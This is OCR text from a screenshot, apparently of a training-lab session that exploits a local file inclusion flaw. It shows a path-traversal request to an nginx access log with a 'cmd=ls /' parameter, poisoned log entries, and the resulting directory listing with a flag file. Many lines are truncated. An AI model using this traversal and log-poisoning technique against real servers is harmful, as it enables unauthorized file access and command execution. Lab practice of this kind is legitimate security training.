 94.237.56.74:58056/ilf_admin/index.php?log=../../../../../var/log/nginx/access.log&cmd=ls /
uTube ChatGPT HTB Academy Attacking GraphQL Interactsh
a/5.0 (X11; Ubuntu; Linux x86_64; rv:131.0) Gecko/20100101 Firefox/131.0"
10.30.18.248 - - [11/Oct/2024:11:29:23 +0000] "GET /ilf_admin/js/jquery.js HTTP/1.1" 404 125 "http://
=../../../../../var/log/nginx/access.log" "Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:131.0) Gecko/20
10.30.18.248 - - [11/Oct/2024:11:29:23 +0000] "GET /ilf_admin/c.css HTTP/1.1" 404 125 "http://94.237.
=../../../../../var/log/nginx/access.log" "Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:131.0) Gecko/20
10.30.18.248 - - [11/Oct/2024:11:29:23 +0000] "GET /ilf_admin/js/bootstrap.js HTTP/1.1" 404 125 "http
=../../../../../var/log/nginx/access.log" "Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:131.0) Gecko/20
10.30.18.248 - - [11/Oct/2024:11:29:23 +0000] "GET /ilf_admin/js/jquery.js HTTP/1.1" 404 125 "-" "Moz
cko/20100101 Firefox/131.0"
10.30.18.248 - - [11/Oct/2024:11:29:23 +0000] "GET /ilf_admin/js/bootstrap.js HTTP/1.1" 404 125 "-" "
Gecko/20100101 Firefox/131.0"
10.30.18.248 - - [11/Oct/2024:11:29:36 +0000] "GET / HTTP/1.1" 200 15850 "-" "bin
dev
etc
flag_dacc60f2348d.txt
home
lib
media